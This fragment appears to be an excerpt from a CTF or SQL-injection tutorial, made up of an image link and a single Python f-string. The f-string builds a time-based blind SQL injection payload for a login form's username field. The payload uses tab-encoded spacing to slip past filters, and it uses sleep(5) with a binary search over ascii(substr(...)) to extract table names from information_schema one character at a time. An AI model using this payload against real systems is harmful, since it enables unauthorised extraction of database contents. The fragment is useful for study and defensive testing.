 payload = f"username=12'^case%09when%09(ascii(substr((select%09group_concat(table_name)%09from%09information_schema.tables%09where%09table_schema='testdb')%09from%09{current_position}%09for%091))>{mid})%09then%09sleep(5)%09else%090%09end#&password=123456"